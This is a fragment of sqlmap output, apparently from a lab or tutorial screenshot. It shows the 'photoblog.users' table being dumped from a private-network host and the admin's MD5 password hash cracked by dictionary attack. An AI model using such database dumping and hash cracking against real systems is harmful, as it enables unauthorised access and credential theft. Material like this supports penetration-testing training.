 [00:33:45] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[00:33:46] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:33:46] [INFO] starting 2 processes
[00:33:55] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+-------+---------------------------------------------+
| login | password                                    |
+-------+---------------------------------------------+
| admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+-------+---------------------------------------------+
[00:33:58] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/outp
ut/192.168.43.201/dump/photoblog/users.csv'
[00:33:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output
192.168.43.201'
[*] shutting down at 00:33:58